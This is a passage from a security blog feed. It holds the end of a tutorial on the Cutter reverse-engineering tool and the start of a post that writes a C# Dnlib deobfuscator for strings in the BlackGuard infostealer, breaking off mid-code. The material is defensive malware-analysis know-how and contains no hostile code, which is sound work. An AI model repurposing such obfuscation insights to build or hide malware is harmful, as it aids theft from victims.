<em>Hexdump information section showing hash values for the first four bytes of the binary</em></p>

<p>The <code class="language-plaintext highlighter-rouge">Parsing</code> tab allows the user to display the selected bytes in different formats. For example, if you needed the bytes to be formatted as a python bytearray this tool can do that by selecting <code class="language-plaintext highlighter-rouge">Python</code> in the drop-down menu.</p>

<p><img src="/assets/images/posts/intro-to-cutter/hexdump-parsing.png" alt="Hexdump parsing the first four bytes as Python bytearray" />
<em>Hexdump parsing section converting the first four bytes of binary as Python bytearray</em></p>

<p>The other data formats that can be selected are:</p>

<ul>
  <li>Converting the bytes to assembly instructions</li>
  <li>String</li>
  <li>Assembly array</li>
  <li>C byte array</li>
  <li>C words (half and double)</li>
  <li>Python bytearray</li>
  <li>JSON</li>
  <li>JavaScript bytearray</li>
  <li>Yara rule</li>
</ul>

<h3 id="search-functionality">Search Functionality</h3>

<p>The search functionality in Cutter allows the user to search for anything in the binary from strings to Return Object Programming (ROP) Gadgets. Cutter’s search function is an extremely powerful tool for reverse engineering.</p>

<p>I use this tool for interesting strings, references to specific memory addresses, and assembly instructions that could indicate interesting functions such as encryption.</p>

<p>To add a new search window, open the <code class="language-plaintext highlighter-rouge">Windows</code> tab, then click <code class="language-plaintext highlighter-rouge">Search</code>.</p>



<p>To search using the tool, select the type of object you want to search for (string, assembly instruction, etc.) from the <code class="language-plaintext highlighter-rouge">Search for</code> box, then select the area to search from (currently mapped section, all sections, current block, raw binary, etc.). Then input what you are searching for and hit <code class="language-plaintext highlighter-rouge">Enter</code>.</p>

<p><img src="/assets/images/posts/intro-to-cutter/string-search.png" alt="Searching for string &quot;Hello&quot; in binary" />
<em>Searching for string <code class="language-plaintext highlighter-rouge">Hello</code> in binary using string search</em></p>

<p><img src="/assets/images/posts/intro-to-cutter/asm-search.png" alt="Searching for assembly code in binary" />

<em>Searching for assembly code <code class="language-plaintext highlighter-rouge">lea rax</code> in binary using code search</em></p>

<h3 id="console">Console</h3>


<p>The console is my favorite utility in Cutter. It allows for the use of Rizin commands from the GUI interface, creating the best of both worlds! By default, the console is not displayed. It can be accessed under <code class="language-plaintext highlighter-rouge">Windows</code> and then click on <code class="language-plaintext highlighter-rouge">Console</code>.</p>

<p><img src="/assets/images/posts/intro-to-cutter/console-example.png" alt="Example console command being run" />
<em>Cutter Console with example command. Fun Tip: You can list all commands in Rizin with <code class="language-plaintext highlighter-rouge">?*</code></em></p>


<p>Any Rizin feature that is not available in the Cutter interface can be accessed via this console. For example, you can edit all configuration variables in Rizin using the <code class="language-plaintext highlighter-rouge">e</code> command, but there doesn’t seem to be a way to do this in the GUI itself. If you need to change a specific setting, it would be easier to do this from the console.</p>

<p><img src="/assets/images/posts/intro-to-cutter/console-configuration-editor.png" alt="Listing all configuration variables in Cutter using the el command" />
<em>Listing all configuration variables in Cutter/Rizin using the <code class="language-plaintext highlighter-rouge">el</code> command</em></p>

<h2 id="conclusion">Conclusion</h2>

<p>Overall, Cutter is a powerful tool when it comes to reverse engineering. I prefer it over the normal CLI as it gives the best of both worlds with the <a href="#console">console</a> tool. There are still other features that were not covered by this article including the new <a href="https://github.com/JannisKirschner/Cutter-Yara-Plugin">Yara functionality</a>. There are also a plethora of <a href="https://github.com/rizinorg/cutter-plugins">plugins</a> to explore that will aid in analysis. You can find the full documentation on <a href="https://cutter.re/docs/user-docs.html">Cutter’s website</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Tutorial" /><category term="Cutter" /><summary type="html"><![CDATA[This introduction to Cutter goes through and describes the UI elements and tools available via the Cutter interface.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/Intro-To-Cutter.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/Intro-To-Cutter.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">BlackGuard Analysis - Deobfuscation Using Dnlib</title><link href="https://goggleheadedhacker.com/post/blackguard-analysis" rel="alternate" type="text/html" title="BlackGuard Analysis - Deobfuscation Using Dnlib" /><published>2022-06-07T00:00:00+00:00</published><updated>2022-06-07T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/post/blackguard-analysis</id><content type="html" xml:base="https://goggleheadedhacker.com/post/blackguard-analysis"><![CDATA[<p>.NET binaries are normally easier to reverse engineer than compiled binaries. Just like with Java .jars, they can be decompiled to reveal the underlying source code; however, writing deobfuscators for these binaries is not usually straightforward for newer analysts. This post will walk through writing a string deobfuscator for the <a href="https://blogs.blackberry.com/en/2022/04/threat-thursday-blackguard-infostealer">Blackguard Infostealer</a>.</p>

<ol id="markdown-toc">
  <li><a href="#what-is-blackguard" id="markdown-toc-what-is-blackguard">What is BlackGuard</a></li>
  <li><a href="#string-obfuscation" id="markdown-toc-string-obfuscation">String Obfuscation</a></li>
  <li><a href="#intro-to-dnlib" id="markdown-toc-intro-to-dnlib">Intro to Dnlib</a></li>
  <li><a href="#retrieve-initial-byte-array" id="markdown-toc-retrieve-initial-byte-array">Retrieve Initial Byte Array</a></li>
  <li><a href="#replacing-deobfuscation-functions" id="markdown-toc-replacing-deobfuscation-functions">Replacing Deobfuscation Functions</a>    <ol>
      <li><a href="#creating-list-of-deobfuscation-functions" id="markdown-toc-creating-list-of-deobfuscation-functions">Creating List of Deobfuscation Functions</a></li>
      <li><a href="#finding-and-replacing-deobfuscation-function-usage" id="markdown-toc-finding-and-replacing-deobfuscation-function-usage">Finding and Replacing Deobfuscation Function Usage</a></li>
    </ol>
  </li>
  <li><a href="#replacing-base64-decoding-functions" id="markdown-toc-replacing-base64-decoding-functions">Replacing Base64-Decoding Functions</a></li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
</ol>

<h2 id="what-is-blackguard">What is BlackGuard</h2>


<p>The Blackguard infostealer was discovered <a href="https://www.zscaler.com/blogs/security-research/analysis-blackguard-new-info-stealer-malware-being-sold-russian-hacking">by Zscaler in March of 2022</a> and retailed for a monthly price of $200 or a lifetime price of $700. Blackguard focuses on stealing information from web browsers, VPN Clients, messaging clients, FTP clients, and “cold” cryptocurrency wallets. It heavily obfuscates its strings through an encrypted byte array which is described in the rest of this article.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/blackguard-forum-post.png" alt="Forum post describing the features of Blackguard" />
<em>Hacking forum post advertising Blackguard. Retrieved from: <a href="https://www.zscaler.com/blogs/security-research/analysis-blackguard-new-info-stealer-malware-being-sold-russian-hacking">https://www.zscaler.com/blogs/security-research/analysis-blackguard-new-info-stealer-malware-being-sold-russian-hacking</a></em></p>

<h2 id="string-obfuscation">String Obfuscation</h2>




<p>For string obfuscation, Blackguard uses a large byte array that is decrypted via XOR at the start of execution. Multiple functions will grab a subset of this byte array after it is decrypted and return the UTF-8 encoded string. Since each deobfuscation function is randomly placed, there is no pattern to the offsets. With DnSpy’s lack of custom in-line commenting and scripting, commonly found in Cutter or other disassemblers, deobfuscation is a daunting task. Without a library like Dnlib, the analyst would have to manually pull out the section of the array and decode by hand.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/byte-array-decryption-function.png" alt="Byte Array Decryption Function" />
<em>Setting up byte array used for deobfuscation</em></p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/deobfuscation-functions.png" alt="Multiple Deobfuscation Functions Using the Byte Array" />
<em>Multiple deobfuscation functions that pull strings from the byte array</em></p>

<h2 id="intro-to-dnlib">Intro to Dnlib</h2>

<p>We can use <a href="https://github.com/0xd4d/dnlib">Dnlib</a> to read .NET binaries and make changes to their instructions. This library is at the root of tools such as <a href="https://github.com/dnSpy/dnSpy">DnSpy</a> and the popular <a href="https://github.com/de4dot/de4dot">De4Dot</a> deobfuscation tool. We can use it to rewrite the obfuscation functions in our Blackguard sample to their string representations.</p>

<p>The easiest way to do this would be to walk the classes and methods of the binary to retrieve the byte array. Next, we can create a list of all the methods that return deobfuscated strings and replace calls to them with the string itself. First, we need to load the module from our binary in Dnlib. This is done by defining a <code class="language-plaintext highlighter-rouge">ModuleContext</code> and passing that to <code class="language-plaintext highlighter-rouge">ModuleDefMD.Load</code>. This will return an object that can be used to read metadata about a module including class definitions and .NET instructions.</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">ModuleContext</span> <span class="n">modCtx</span> <span class="p">=</span> <span class="n">ModuleDef</span><span class="p">.</span><span class="nf">CreateModuleContext</span><span class="p">();</span>
<span class="n">ModuleDefMD</span> <span class="n">module</span> <span class="p">=</span> <span class="n">ModuleDefMD</span><span class="p">.</span><span class="nf">Load</span><span class="p">(</span><span class="s">@"path\to\blackguard.exe"</span><span class="p">,</span> <span class="n">modCtx</span><span class="p">);</span>
</code></pre></div></div>

<h2 id="retrieve-initial-byte-array">Retrieve Initial Byte Array</h2>

<p>It is important to know which instructions we are looking for when retrieving the initial byte array. In DnSpy, it is possible to view the Intermediary Language (IL) instructions of a particular function. Intermediary Language is what is used by the .NET virtual machine to translate high level code into bytecode during execution. You can liken this to the Java bytecode that is interpreted by the Java Virtual Machine (JVM) at runtime.</p>

<p>Looking at the function that sets up the initial byte array, we can see the instruction <code class="language-plaintext highlighter-rouge">newarr</code> which initializes an array and pushes it onto the stack. We also see a call to <code class="language-plaintext highlighter-rouge">InitializeArray</code>. This function takes an object of type <code class="language-plaintext highlighter-rouge">System.Array</code> and a <code class="language-plaintext highlighter-rouge">RuntimeFieldHandle</code>. A <code class="language-plaintext highlighter-rouge">RuntimeFieldHandle</code> is a pointer to data stored in the module that is used to populate the array with data.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/il-instructions-array-setup.png" alt="IL Instructions used to set up array (newarr, dup, ldtoken, call to InitializeArray)" />
<em>Setting up the byte array</em></p>

<p>Before the call to <code class="language-plaintext highlighter-rouge">InitializeArray</code>, the <code class="language-plaintext highlighter-rouge">ldtoken</code> instruction on line 6 is used to push a value onto the stack. According to the <a href="https://docs.microsoft.com/en-us/dotnet/api/system.reflection.emit.opcodes.ldtoken?view=net-6.0">.NET Documentation</a>, this instruction is used to “convert a metadata token into its runtime representation”. This will most likely be the <code class="language-plaintext highlighter-rouge">RuntimeFieldHandle</code> that contains the initial data for our array. We can easily grab this data in Dnlib by grabbing the operand’s <code class="language-plaintext highlighter-rouge">InitialValue</code> field.</p>


<p>Finally, we see a few <code class="language-plaintext highlighter-rouge">xor</code> instructions used later in the method that are part of the decryption loop. These are good indications that this function sets up the byte array.</p>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/xor-instructions.png" alt="XOR Instructions" />
<em>XOR Instructions used in decryption loop</em></p>

<p>The easiest way to find the function that sets up the byte array is to find the use of <code class="language-plaintext highlighter-rouge">newarr</code> and the <code class="language-plaintext highlighter-rouge">xor</code> instructions. The entire code for grabbing this array is:</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">// Will grab the key array from the binary</span>
<span class="c1">// Params: type (TypeDef): The class to look for the key in</span>
<span class="k">static</span> <span class="kt">byte</span><span class="p">[]</span> <span class="nf">getKey</span><span class="p">(</span><span class="n">TypeDef</span> <span class="n">type</span><span class="p">)</span>
<span class="p">{</span>
    <span class="c1">// Loop through class methods</span>
    <span class="k">foreach</span> <span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>

        <span class="c1">// Check if method declares a new array and has an xor instruction</span>
        <span class="n">Instruction</span> <span class="n">newarr</span> <span class="p">=</span> <span class="nf">containsOpCode</span><span class="p">(</span><span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">,</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Newarr</span><span class="p">);</span>
        <span class="n">Instruction</span> <span class="n">xor</span> <span class="p">=</span> <span class="nf">containsOpCode</span><span class="p">(</span><span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">,</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Xor</span><span class="p">);</span>

        <span class="k">if</span> <span class="p">(</span><span class="n">newarr</span> <span class="p">!=</span> <span class="k">null</span> <span class="p">&amp;&amp;</span> <span class="n">xor</span> <span class="p">!=</span> <span class="k">null</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="c1">// Pass instructions to the getArrayData Function Below</span>
            <span class="kt">byte</span><span class="p">[]</span> <span class="n">bArr</span> <span class="p">=</span> <span class="nf">getArrayData</span><span class="p">(</span><span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">);</span>

            <span class="c1">// Decrypt the byte array once we have its initial value</span>
            <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="p">=</span> <span class="m">0</span><span class="p">;</span> <span class="n">i</span> <span class="p">&lt;</span> <span class="n">bArr</span><span class="p">.</span><span class="n">Length</span><span class="p">;</span> <span class="n">i</span><span class="p">++)</span>
            <span class="p">{</span>
                <span class="kt">int</span> <span class="n">d</span> <span class="p">=</span> <span class="n">bArr</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="p">^</span> <span class="n">i</span> <span class="p">^</span> <span class="m">170</span><span class="p">;</span>
                <span class="n">bArr</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="p">=</span> <span class="p">(</span><span class="kt">byte</span><span class="p">)</span><span class="n">d</span><span class="p">;</span>
            <span class="p">}</span>
            <span class="k">return</span> <span class="n">bArr</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="k">null</span><span class="p">;</span>
<span class="p">}</span>

<span class="c1">// Gets array's data from method</span>
<span class="k">static</span> <span class="kt">byte</span><span class="p">[]</span> <span class="nf">getArrayData</span><span class="p">(</span><span class="n">System</span><span class="p">.</span><span class="n">Collections</span><span class="p">.</span><span class="n">Generic</span><span class="p">.</span><span class="n">IList</span><span class="p">&lt;</span><span class="n">Instruction</span><span class="p">&gt;</span> <span class="n">instructions</span><span class="p">)</span>
<span class="p">{</span>
    <span class="kt">bool</span> <span class="n">foundArr</span> <span class="p">=</span> <span class="k">false</span><span class="p">;</span>
    <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">ins</span> <span class="k">in</span> <span class="n">instructions</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span><span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Newarr</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="n">foundArr</span> <span class="p">=</span> <span class="k">true</span><span class="p">;</span>
        <span class="p">}</span>

        <span class="c1">// If the current instructions opcode is ldtoken</span>
        <span class="c1">// and we already passed the newarr instruction then</span>
        <span class="c1">// this must be the array RuntimeFieldHandle</span>
        <span class="k">if</span><span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Ldtoken</span> <span class="p">&amp;&amp;</span> <span class="n">foundArr</span> <span class="p">)</span>
        <span class="p">{</span>
            <span class="n">FieldDef</span> <span class="n">field</span> <span class="p">=</span> <span class="p">(</span><span class="n">FieldDef</span><span class="p">)</span><span class="n">ins</span><span class="p">.</span><span class="n">Operand</span><span class="p">;</span>
            <span class="c1">// return array's initial value</span>
            <span class="k">return</span> <span class="n">field</span><span class="p">.</span><span class="n">InitialValue</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="k">null</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<h2 id="replacing-deobfuscation-functions">Replacing Deobfuscation Functions</h2>

<h3 id="creating-list-of-deobfuscation-functions">Creating List of Deobfuscation Functions</h3>

<p>To find the deobfuscation functions and replace them, first we will need to find the function that will grab a subset from the decrypted byte array, convert it to a string, and return the value. The easiest way to do this is to look for calls to the <code class="language-plaintext highlighter-rouge">GetString</code> function. Since this is a system function, there is no way for the compiler to know the exact location of this function in memory. To address this, the binary uses the <code class="language-plaintext highlighter-rouge">callvirt</code> instruction to locate the <code class="language-plaintext highlighter-rouge">GestString</code> function. We can look for usage of this instruction and verify that it is being used to call <code class="language-plaintext highlighter-rouge">GetString</code>. The code looks something like this:</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">static</span> <span class="n">MethodDef</span> <span class="nf">getDecryptMethod</span><span class="p">(</span><span class="n">TypeDef</span> <span class="n">type</span><span class="p">)</span>
<span class="p">{</span>
    <span class="c1">// Loop through methods in class</span>
    <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>

        <span class="c1">// Loop through method instructions</span>
        <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">ins</span> <span class="k">in</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="c1">// Check if instruction is using the callvirt opcode</span>
            <span class="k">if</span><span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">OpCode</span> <span class="p">==</span> <span class="n">OpCodes</span><span class="p">.</span><span class="n">Callvirt</span><span class="p">)</span>
            <span class="p">{</span>
                <span class="c1">// Verify that it is calling GetString</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">ins</span><span class="p">.</span><span class="n">Operand</span><span class="p">.</span><span class="nf">ToString</span><span class="p">().</span><span class="nf">Contains</span><span class="p">(</span><span class="s">"GetString"</span><span class="p">))</span>
                <span class="p">{</span>
                    <span class="c1">// Return the method definition itself</span>
                    <span class="k">return</span> <span class="n">method</span><span class="p">;</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="k">null</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p><img src="/assets/images/posts/blackguard-analysis-deobfuscation-using-dnlib/il-code-main-decryption-function.png" alt="IL Code of Main Deobfuscation Function" />
<em>IL Code of the Main Deobfuscation Function</em></p>

<p>Once we have the method definition of the <code class="language-plaintext highlighter-rouge">GetString</code> function, we can look for other methods that are calling it. Once we do that, we can store the method definition as well as its deobfuscated string in a HashMap to easily pull later. This will be useful when we go to replace the calls to these deobfuscation functions. The code for finding these functions looks like the following:</p>

<div class="language-csharp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/* Params:
    TypeDef type: Class to look for deobfuscation functions in
    byte[] kArr: Byte array used for decryption
    MethodDef decryptMethod: Main Deobfuscation Method Definition
*/</span>
<span class="k">static</span> <span class="n">Dictionary</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">,</span> <span class="kt">string</span><span class="p">&gt;</span> <span class="nf">decryptFuncs</span><span class="p">(</span><span class="n">TypeDef</span> <span class="n">type</span><span class="p">,</span> <span class="kt">byte</span><span class="p">[]</span> <span class="n">kArr</span><span class="p">,</span> <span class="n">MethodDef</span> <span class="n">decryptMethod</span><span class="p">)</span>
<span class="p">{</span>
    <span class="n">Dictionary</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">,</span> <span class="kt">string</span><span class="p">&gt;</span> <span class="n">funcs</span> <span class="p">=</span> <span class="k">new</span> <span class="n">Dictionary</span><span class="p">&lt;</span><span class="n">MethodDef</span><span class="p">,</span> <span class="kt">string</span><span class="p">&gt;();</span>
    <span class="k">foreach</span><span class="p">(</span><span class="kt">var</span> <span class="n">method</span> <span class="k">in</span> <span class="n">type</span><span class="p">.</span><span class="n">Methods</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="k">if</span> <span class="p">(!</span><span class="n">method</span><span class="p">.</span><span class="n">HasBody</span><span class="p">)</span>
            <span class="k">continue</span><span class="p">;</span>

        <span class="c1">// Starting at index two to grab previous two instructions once we </span>
        <span class="c1">// find the call to the main deobfuscation method</span>
        <span class="k">for</span> <span class="p">(</span><span class="kt">var</span> <span class="n">i</span> <span class="p">=</span> <span class="m">2</span><span class="p">;</span> <span class="n">i</span> <span class="p">&lt;</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">.</span><span class="n">Count</span><span class="p">;</span> <span class="n">i</span><span class="p">++)</span>
        <span class="p">{</span>
            <span class="c1">// Previous two instructions will be paramaters for method</span>
            <span class="n">Instruction</span> <span class="n">prevIns</span> <span class="p">=</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">[</span><span class="n">i</span> <span class="p">-</span> <span class="m">1</span><span class="p">];</span>
            <span class="n">Instruction</span> <span class="n">prevprevIns</span> <span class="p">=</span> <span class="n">method</span><span class="p">.</span><span class="n">Body</span><span class="p">.</span><span class="n">Instructions</span><span class="p">[</span><span class="n">i</span> <span class="p">-</span> <span class="m">2</span><span class="p">];</span>
